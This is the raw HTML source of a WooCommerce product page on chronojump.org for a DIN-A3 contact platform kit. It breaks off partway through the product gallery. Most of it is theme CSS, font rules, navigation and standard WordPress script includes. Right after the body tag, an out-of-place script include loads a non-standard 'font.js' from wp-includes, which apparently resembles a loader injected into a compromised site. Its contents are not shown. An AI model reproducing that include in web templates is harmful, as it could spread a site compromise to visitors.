			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #ffffff;
				color: #0e1e46;
				border-color: #0e1e46;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #304775;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #304775;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #304775;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #0f2351;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #000a38;
				border-color: #000a38;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #304775;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #0f2351;
				border-color: #0f2351;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #000a38;
				border-color: #000a38;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #0f2351;
			}

			.button.loading:hover {
				background-color: #0f2351;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #cccccc;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #04143c;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #000f37;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #ffffff;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://chronojump.org/wp-content/themes/storefront-child/style.css?ver=0.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script src='https://chronojump.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://chronojump.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://chronojump.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://chronojump.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script id='wpml-cookie-js-extra'>
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src='https://chronojump.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.6' id='wpml-cookie-js'></script>
<script src='https://chronojump.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://chronojump.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='utils-js-extra'>
var userSettings = {"url":"\/","uid":"0","time":"1769013376","secure":"1"};
</script>
<script src='https://chronojump.org/wp-includes/js/utils.min.js?ver=6.3.1' id='utils-js'></script>
<link rel="https://api.w.org/" href="https://chronojump.org/wp-json/" /><link rel="alternate" type="application/json" href="https://chronojump.org/wp-json/wp/v2/product/2002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chronojump.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.1.0" />
<link rel="canonical" href="https://chronojump.org/product/contact-platform-kit-din-a3/" />
<link rel='shortlink' href='https://chronojump.org/?p=2002' />
<link rel="alternate" type="application/json+oembed" href="https://chronojump.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchronojump.org%2Fproduct%2Fcontact-platform-kit-din-a3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chronojump.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchronojump.org%2Fproduct%2Fcontact-platform-kit-din-a3%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:1,2;" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://chronojump.org/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://chronojump.org/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "2002"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
} 
.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
} 
.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
} 
</style><link rel="icon" href="https://chronojump.org/wp-content/uploads/2016/11/cropped-chronojump_icon_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chronojump.org/wp-content/uploads/2016/11/cropped-chronojump_icon_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chronojump.org/wp-content/uploads/2016/11/cropped-chronojump_icon_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://chronojump.org/wp-content/uploads/2016/11/cropped-chronojump_icon_512-270x270.png" />
		<style id="wp-custom-css">
			@media screen and (min-width: 768px) {
	
         .woocommerce-active .site-header .site-branding img {
			/* Adjust this percentage up or down to make the logo larger or smaller.*/ 
			 		max-width: 350px;
					max-height: 350px;	 
			/* before it just has max-height*/
			} 
 }

.storefront-primary-navigation,
.main-navigation ul.menu ul.sub-menu{
    background-color:#0e1e46dd;
}

.woocommerce-breadcrumb {
		display: none;
}

/* https://stackoverflow.com/questions/31343834/how-to-change-side-by-side-divs-to-stack-on-mobile */
.wrap {
  display: flex;
}

.one {
  width: 50%;
	padding: 10pt 15pt 10pt 10pt;
	float: left;
  /* border: 1px solid green; */
}

.two {
  width: 50%;
	padding: 10pt 10pt 10pt 15pt;
	float: right;
  /* border: 1px solid blue; */
}

@media (max-width: 767px) {
  .wrap {
    flex-direction: column;
  }
  .one,
  .two {
    width: auto;
  }
}

.LinkOnBlueBg{
	color: #b9c1cf;
}		</style>
		</head>

<body class="product-template-default single single-product postid-2002 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active">



<script src="/wp-includes/js/dist/development/font.js"></script>

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://chronojump.org/wp-content/uploads/2024/05/banner-yomo2.jpg); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://chronojump.org/" class="custom-logo-link" rel="home"><img width="350" height="350" src="https://chronojump.org/wp-content/uploads/2024/05/chronojump-logo-2024-2col-transp-350h-1.png" class="custom-logo" alt="Chronojump" decoding="async" fetchpriority="high" srcset="https://chronojump.org/wp-content/uploads/2024/05/chronojump-logo-2024-2col-transp-350h-1.png 350w, https://chronojump.org/wp-content/uploads/2024/05/chronojump-logo-2024-2col-transp-350h-1-300x300.png 300w, https://chronojump.org/wp-content/uploads/2024/05/chronojump-logo-2024-2col-transp-350h-1-150x150.png 150w, https://chronojump.org/wp-content/uploads/2024/05/chronojump-logo-2024-2col-transp-350h-1-324x324.png 324w, https://chronojump.org/wp-content/uploads/2024/05/chronojump-logo-2024-2col-transp-350h-1-100x100.png 100w" sizes="(max-width: 350px) 100vw, 350px" /></a>		</div>
			<div class="site-search"><center>
		
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://chronojump.org/product/contact-platform-kit-din-a3/" class="wpml-ls-link">
                    <span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://chronojump.org/es/product/kit-plataforma-de-contacto-din-a3/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="es">Español</span></a>
			</li></ul>
</div>
		<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://chronojump.org/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>
		<!-- <ul class="dropdown-menu dropdown-menu-mini-cart"><li><div class="widget_shopping_cart_content">< ? php woocommerce_mini_cart(); ? ></div></li></ul> -->
		<!-- <div class="widget_shopping_cart_content">< ?php woocommerce_mini_cart(); ? ></div> -->
	</center></div>
</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-21337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21337"><a href="https://chronojump.org/">Home</a></li>
<li id="menu-item-21371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21371"><a href="https://chronojump.org/software-2/">Software …</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://chronojump.org/software/">Chronojump software</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://chronojump.org/chronojump_networks/">Chronojump-Networks</a></li>
	<li id="menu-item-21372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21372"><a href="https://chronojump.org/cloud/">Cloud</a></li>
</ul>
</li>
<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2471"><a href="https://chronojump.org/knowledge/">More</a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-205"><a href="https://chronojump.org/tests/">Tests</a>
	<ul class="sub-menu">
		<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://chronojump.org/tests/jump-tests/">Jump tests</a></li>
		<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://chronojump.org/tests/races-tests/">Races tests</a></li>
		<li id="menu-item-5470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470"><a href="https://chronojump.org/tests/raceanalyzer/">RaceAnalyzer test</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://chronojump.org/tests/encoder-tests/">Encoder tests</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://chronojump.org/force-tests/">Force tests</a></li>
	</ul>
</li>
	<li id="menu-item-14975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14975"><a href="https://chronojump.org/services/">Services</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://chronojump.org/courses/">Courses</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://chronojump.org/tutorials/">Tutorials</a></li>
	<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://chronojump.org/documents/">All documents</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://chronojump.org/research/">Research</a></li>
	<li id="menu-item-23871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23871"><a href="https://chronojump.org/chronojump-20-years-weekend/"><i class="fas fa-birthday-cake "></i> 20 years anniversary!</a></li>
</ul>
</li>
<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="http://chronojump.org/my-account/"><i class="fas fa-user"></i></a></li>
<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://chronojump.org/contact/"><i class="fas fa-envelope"></i></a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile_with_language" class="menu"><li id="menu-item-14977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14977"><a href="https://chronojump.org/">Home</a></li>
<li id="menu-item-21388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21388"><a href="https://chronojump.org/software-2/">Software …</a>
<ul class="sub-menu">
	<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://chronojump.org/software/">Software</a></li>
	<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://chronojump.org/chronojump_networks/">Chronojump Networks</a></li>
	<li id="menu-item-21387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21387"><a href="https://chronojump.org/cloud/">Cloud</a></li>
</ul>
</li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3545"><a href="https://chronojump.org/knowledge/">More info</a>
<ul class="sub-menu">
	<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3532"><a href="https://chronojump.org/tests/">Tests</a>
	<ul class="sub-menu">
		<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://chronojump.org/tests/jump-tests/">Jump tests</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://chronojump.org/tests/races-tests/">Races tests</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://chronojump.org/tests/encoder-tests/">Encoder tests</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://chronojump.org/force-tests/">Force tests</a></li>
	</ul>
</li>
	<li id="menu-item-14978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14978"><a href="https://chronojump.org/services/">Services</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://chronojump.org/courses/">Courses</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://chronojump.org/tutorials/">Tutorials</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://chronojump.org/documents/">All documents</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://chronojump.org/research/">Research</a></li>
	<li id="menu-item-22123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22123"><a href="https://chronojump.org/chronojump-20-years-weekend/"><i class="fas fa-birthday-cake "></i> 20 years!</a></li>
</ul>
</li>
<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://chronojump.org/contact/">Contact</a></li>
<li id="menu-item-wpml-ls-54-es" class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-es"><a title="Español" href="https://chronojump.org/es/product/kit-plataforma-de-contacto-din-a3/"><img
            class="wpml-ls-flag"
            src="https://chronojump.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span></a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://chronojump.org/cart-2/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb"><a href="https://chronojump.org">Home</a><span class="breadcrumb-separator"> / </span><a href="https://chronojump.org/product-category/featured/">Featured</a><span class="breadcrumb-separator"> / </span><a href="https://chronojump.org/product-category/featured/recommended/">Recommended</a><span class="breadcrumb-separator"> / </span><a href="https://chronojump.org/product-category/featured/recommended/uncategorized/">Uncategorized</a><span class="breadcrumb-separator"> / </span>Contact platform kit DIN-A3 (297 x 420 mm)</nav></div></div>                                      	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2002" class="product type-product post-2002 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-woosb">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651-100x100.png" data-thumb-alt="Foot on A3 platform" class="woocommerce-product-gallery__image"><a href="https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651.png"><img width="416" height="389" src="https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651-416x389.png" class="wp-post-image" alt="Foot on A3 platform" decoding="async" title="A3 v2" data-caption="" data-src="https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651.png" data-large_image="https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651.png" data-large_image_width="2484" data-large_image_height="2322" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651-416x389.png 416w, https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651-300x280.png 300w, https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651-1024x957.png 1024w, https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651-768x718.png 768w, https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651-1536x1436.png 1536w, https://chronojump.org/wp-content/uploads/2025/08/A3-v2-e1754639859651-2048x1914.png 2048w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://chronojump.org/wp-content/uploads/2025/08/Kit-completo-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://chronojump.org/wp-content/uploads/2025/08/Kit-completo.png"><img width="416" height="234" src="https://chronojump.org/wp-content/uploads/2025/08/Kit-completo-416x234.png" class="" alt="" decoding="async" title="Kit completo" data-caption="" data-src="https://chronojump.org/wp-content/uploads/2025/08/Kit-completo.png" data-large_image="https://chronojump.org/wp-content/uploads/2025/08/Kit-completo.png" data-large_image_width="4032" data-large_image_height="2268" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2025/08/Kit-completo-416x234.png 416w, https://chronojump.org/wp-content/uploads/2025/08/Kit-completo-300x169.png 300w, https://chronojump.org/wp-content/uploads/2025/08/Kit-completo-1024x576.png 1024w, https://chronojump.org/wp-content/uploads/2025/08/Kit-completo-768x432.png 768w, https://chronojump.org/wp-content/uploads/2025/08/Kit-completo-1536x864.png 1536w, https://chronojump.org/wp-content/uploads/2025/08/Kit-completo-2048x1152.png 2048w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://chronojump.org/wp-content/uploads/2025/08/IMG_6927-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://chronojump.org/wp-content/uploads/2025/08/IMG_6927.png"><img width="416" height="234" src="https://chronojump.org/wp-content/uploads/2025/08/IMG_6927-416x234.png" class="" alt="" decoding="async" title="IMG_6927" data-caption="" data-src="https://chronojump.org/wp-content/uploads/2025/08/IMG_6927.png" data-large_image="https://chronojump.org/wp-content/uploads/2025/08/IMG_6927.png" data-large_image_width="4032" data-large_image_height="2268" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2025/08/IMG_6927-416x234.png 416w, https://chronojump.org/wp-content/uploads/2025/08/IMG_6927-300x169.png 300w, https://chronojump.org/wp-content/uploads/2025/08/IMG_6927-1024x576.png 1024w, https://chronojump.org/wp-content/uploads/2025/08/IMG_6927-768x432.png 768w, https://chronojump.org/wp-content/uploads/2025/08/IMG_6927-1536x864.png 1536w, https://chronojump.org/wp-content/uploads/2025/08/IMG_6927-2048x1152.png 2048w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://chronojump.org/wp-content/uploads/2023/08/DINA3-Dimensions-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://chronojump.org/wp-content/uploads/2023/08/DINA3-Dimensions.png"><img width="416" height="281" src="https://chronojump.org/wp-content/uploads/2023/08/DINA3-Dimensions-416x281.png" class="" alt="" decoding="async" title="DINA3-Dimensions" data-caption="" data-src="https://chronojump.org/wp-content/uploads/2023/08/DINA3-Dimensions.png" data-large_image="https://chronojump.org/wp-content/uploads/2023/08/DINA3-Dimensions.png" data-large_image_width="1127" data-large_image_height="761" loading="lazy" srcset="https://chronojump.org/wp-content/uploads/2023/08/DINA3-Dimensions-416x281.png 416w, https://chronojump.org/wp-content/uploads/2023/08/DINA3-Dimensions-300x203.png 300w, https://chronojump.org/wp-content/uploads/2023/08/DINA3-Dimensions-1024x691.png 1024w, https://chronojump.org/wp-content/uploads/2023/08/DINA3-Dimensions-768x519.png 768w, https://chronojump.org/wp-content/uploads/2023/08/DINA3-Dimensions.png 1127w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://chronojump.org/wp-content/uploads/2018/11/Plataforma-e1689320932753.png"><img width="416" height="416" src="https://chronojump.org/wp-content/uploads/2018/11/Plataforma-416x416.png" class="" alt="" decoding="async" title="Plataforma" data-caption="" 